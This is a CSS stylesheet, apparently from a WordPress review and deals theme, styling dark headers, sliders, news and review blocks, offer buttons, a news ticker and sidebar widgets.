.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style nav.top_menu > ul > li {border-left: 1px solid rgba(255, 255, 255, 0.18);}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
/****************************************************************************
    Content Common
****************************************************************************/

.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 10px #ccc; position: relative; }
.content.no_shadow{ box-shadow: none}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
a.expand { width: 20px; height: 20px; background: url("images/expand.png") no-repeat; display: inline-block; margin-right: 5px; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .tabs_img:hover .pattern, .side-twocol .columns:hover .pattern, .article-sec figure:hover .pattern, .news_block .big_img figure:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .re_carousel .preview:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.3em 0.5em 0.4em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.page-link { margin: 15px 0 20px 0; padding: 10px; background: #f6f6f6; }
.page-link a { padding: 5px 6px; background: #ddd; text-decoration: none !important; }
.page-link a:hover { background: #111; color: #fff; }
.cats_def a { font: 700 13px/13px 'Open Sans Condensed', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
.post figure img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 20px; font-size: 11px; color: #bbb; line-height: 12px;  }
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
.post-meta i{ font-size: 3px;line-height: 12px;vertical-align: top;}
.post .post-meta { margin-bottom: 0 }
.post-meta span.date { color: #888; display: inline-block; margin-right: 4px; text-transform: uppercase; }
.post-meta a.cat {display: inline-block; text-decoration: none; margin-left: 4px; margin-right: 6px; text-transform: uppercase; color: #111}
.post-meta a.admin {color: #888; display: inline-block; text-decoration: none; margin-left: 4px; }
.rcnt_meta { margin: 6px 0; font: italic 12px/12px 'arial', trebuchet ms; color: #888}
.rcnt_meta i{font-size: 3px;line-height: 12px;vertical-align: top;}
.rcnt_meta i.fa-eye{ font-size: 12px; padding-left: 3px;}
.rcnt_meta a{color: #888;}
.f-postmeta { color: #888888; font-size: 10px; margin-bottom: 8px;line-height: 10px; text-transform: uppercase; }
.f-postmeta i{font-size: 3px;line-height: 11px;vertical-align: top;}
.f-postmeta a { text-decoration: none; color: #111}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 0 25px 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 20px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 40px/38px 'Open Sans Condensed', trebuchet ms; text-shadow: 1px 1px 1px #000; text-transform: uppercase; margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Open Sans Condensed', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1.200em;line-height: 1.25em;color: #f6f6f6;margin: 20px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px 50px 40px 50px; 
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav { display: none;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none; font-size: 18px; padding: 0.5em 0.7em 0.5em 0.7em}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}
/******** Feature Side Coloumn ********/
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 220px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 20px; }
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.side-twocol .sidecol-overlay { position: absolute; top: 0px; left: 0px; right: 0; bottom: 0; z-index: 99 }
.side-twocol .sidecol-overlay h3 { width: 100%; background: rgba(0,0,0,0.5); position: absolute; bottom: 0px; text-transform: uppercase; font: bold 21px/20px 'Open Sans Condensed', trebuchet ms, arial; margin: 0 }
.side-twocol .sidecol-overlay h3 a { color: #fff; text-shadow: 1px 1px 1px #000; padding: 15px 20px; display: block; transition: all 0.3s ease 0s; }
.side-twocol .columns:hover h3 a { padding: 15px 20px 25px 20px; }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }
/******** All Headings ********/
.heading { padding: 0 0px 12px 0; border-bottom: 3px solid #222222; margin-bottom: 20px; }
.heading .head_section { color: #111; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.heading span { font-weight: 700; }
.heading h5 { text-transform: uppercase; display: inline-block; font: 23px/23px 'Open Sans Condensed', trebuchet ms, arial;margin-top: 0; }
.heading h5 strong { font-weight: 700 }
.heading a { font: 16px/23px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; float: right; margin-left: 10px; vertical-align: 2px; }
.h-two { background: url(images/heading-two-bg.png) bottom repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 20px; }
.h-three { background: url(images/heading-two-bg.png) center repeat-x; border-bottom: 0px; padding: 12px 0px; margin-bottom: 0; }
.h-three .head_section { padding: 10px 15px 0 15px; background: #fff; display: inline-block; margin-left: 20px; }
.h-three.center .head_section{ margin: 0 auto}
.h-three .head_section div { display: inline-block }
.h-three a { float: none; }
.center { text-align: center; }
#reviews_tabs { margin-bottom: 20px; }
#reviews_tabs .tabs-item { display: none;}
#reviews_tabs > ul > li.current { color: #ffffff; }
#reviews_tabs > ul { border-bottom: 4px solid #000000; margin-bottom: 20px; }
#reviews_tabs > ul > li { float: left; margin-right: 1%; -webkit-transition: 0.5s; -moz-transition: 0.5s; -o-transition: 0.5s; -ms-transition: 0.5s; transition: 0.5s; font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; font-style: italic; padding: 14px 0px; width: 24.25%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; cursor: pointer;  }
#reviews_tabs > ul > li:last-child { margin-right: 0px; }
#reviews_tabs > ul > li:hover { color: #ffffff; }
#reviews_tabs .more { display: block; background: #e43917; padding: 10px 0px; font: 16px/16px 'Open Sans Condensed', trebuchet ms; text-align: center; clear: both; text-transform: uppercase; }
#reviews_tabs .more span {  display: inline-block; padding-right: 18px; color: #ffffff; }
.tabs_img { width: 49.5%; height: 310px; float: left; position: relative; margin-bottom: 20px }
.tabs_img figure { width: 100%; height: 100%; background-color: #000 }
.tabs_img figure img { width: 100%; height: 100%; opacity: 0.8;  }
.video_overlay { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 99;pointer-events: none; }
.video_overlay > div { text-align: center; padding: 15px 20px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.4s ease 0s; background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.video_overlay > div h3 { margin-bottom: 10px;  }
.video_overlay > div h3 a { font-size: 28px; line-height: 27px; color: #fff; text-transform: uppercase }
figure:hover .video_overlay > div { padding-bottom: 25px }
.video_overlay .post-meta { margin-bottom: 8px; }
.video_overlay .post-meta a, .video_overlay span.date{ color: #bbb !important}
.video_overlay .star-small { text-align: center; margin-top: 3px }
.tabs_img .score { text-align: center; font: 700 14px 'Open Sans Condensed', trebuchet ms; display: inline-block; background: #e43917; padding: 10px; position: absolute; top: 10px; left: 10px; color: #fff }
#reviews_tabs > ul > li.current, #reviews_tabs > ul > li:hover { background: #E43917; }
.tabs_img .score span { display: block; font: bold 34px/32px 'Open Sans Condensed', trebuchet ms; }
.tabs-item .right { width: 47.5%; float: right; }
.tabs-item .right > div { margin-bottom: 20px; }
.tabs-item .right figure { width: 34%; float: left; position: relative; overflow: hidden; }
.tabs-item .right figure a img { width: 100%; height: 90px; }
.tabs-item .right figure span.score { width: 30px; height: 30px; display: inline-block; color: #ffffff; background: #e43917; text-align: center; font: 700 12px 'arial', trebuchet ms; position: absolute; top: 0px; left: 0px; line-height: 30px; }
.tabs-item .right .detail { float: right; width: 61%; }
.tabs-item .right .detail h4 { color: #111111; font: 700 14px/17px 'arial', trebuchet ms; margin-bottom: 8px }
.tabs-item .right .detail p { margin-bottom: 4px; font: 11px 'arial', trebuchet ms; color: #888888; }
.tabs-item .right .detail p a { font: 400 11px 'arial', trebuchet ms; color: #888888; }
.news_block.news_right .right { width: 47.5%; float: right; }
.news_right .right > div { margin-bottom: 0px; border-bottom: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }
.news_right.news_block .right figure { width: 34%; height: 74px !important; float: left; position: relative; margin-bottom: 5px !important; }
.news_right .right figure a { display: block; width: 100%; height: 100%; }
.news_right .right figure a img { width: 100%; height: auto; }
.news_right .right .detail { float: right; width: 61%; }
.news_right .right .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin-bottom: 5px }
.article-sec { width: 48%; float: left; }
.article-sec .post-meta i{ display: none;}
.article-sec .post-meta{ margin-bottom: 12px}
.article-sec figure { position: relative; margin-bottom: 18px }
.article-sec .f-post figure{ margin-bottom: 0}
.article-sec .post-meta a.cat { text-transform: uppercase; font: bold 12px Arial; margin: 0 }
.article-sec article h3 { color: #111; text-transform: uppercase; margin: 0 0 12px 0 }
.article-sec article{margin-bottom: 24px}
.article-sec .f-post article{margin-bottom: 0}
.f-post { margin-bottom: 14px; }
.f-post figure { width: 31%; float: left;}
.f-post article { width: 64%; float: right; }
.f-post article h4 { font-size: 14px; font-weight: bold; color: #111111; line-height: 16px; margin: 0 0 8px 0; font-family: Arial, Helvetica, trebuchet ms; text-transform: none; }
.news_block { margin-bottom: 20px; }
.news_block .right { width: 35%; float: right; }
.news_block .right figure { width: 100%; margin-bottom: 12px; position: relative; overflow: hidden; }
.news_block .big_img { float: left; width: 62%; }
.news_block .big_img figure { position: relative; background-color: #000 }
.news_block .big_img figure .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset; }
.news_block .big_img figure img{ opacity: 0.8}
.news_block .right h3{font: bold 15px Arial; margin-bottom: 5px}
.news_block .post-meta{ margin-bottom: 15px}
.news_block .right:last-child .post-meta { margin-bottom: 0 }
.news_no_thumbs {border-bottom: 1px solid #dddddd;padding-bottom: 10px;margin-bottom: 10px;}
.news_no_thumbs h5{color: #111111;font: 700 14px/17px 'arial', trebuchet ms;margin-bottom: 8px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #ebeeef; background-color: #fff }
.news figure { width: 30%; float: left; position: relative; text-align: center; }
.news figure img { vertical-align: top; max-height: 200px; width: auto; }
.news .detail { width: 66.5%; float: right; position: relative; }
.news .detail h3 { font-size: 22px; text-transform: uppercase; float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.news .detail .priced_block{ margin-bottom: 0}
.btn_more { font: 700 15px/15px 'Open Sans Condensed', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 17px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tab .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 10px; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 0 0 10px 0 }
.sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Open Sans Condensed', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Open Sans Condensed', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.sidebar .widget .title { font: 700 18px/20px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; color: #111; margin-bottom: 15px }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
